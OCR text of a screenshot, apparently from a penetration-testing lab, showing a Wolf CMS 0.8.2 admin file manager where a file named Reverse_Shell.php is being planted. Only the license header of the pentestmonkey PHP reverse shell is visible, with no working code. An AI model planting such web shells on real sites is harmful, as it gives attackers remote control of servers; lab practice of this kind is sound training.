 Terminal & Notepad Firefox Fichiers GUI 2:21
Files | Wolf CMS Wolf CMS - Arbitrary File php-reverse-shell/php-re
192.168.232.152/wolfcms/?/admin/plugin/file_manager/view/Reverse_Shell.php 6
Wolf CMS
You are currently logged in as Administrator | Log Out | View Site
Pages Snippets Layouts Files Users Administration
public/Reverse_Shell.php
Create new file
Create new directory
Upload file
Filter — none —
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
Save Save and Continue Editing or Cancel
Thank you for using Wolf CMS 0.8.2 | Feedback | Documentation
Read 192.168.232.152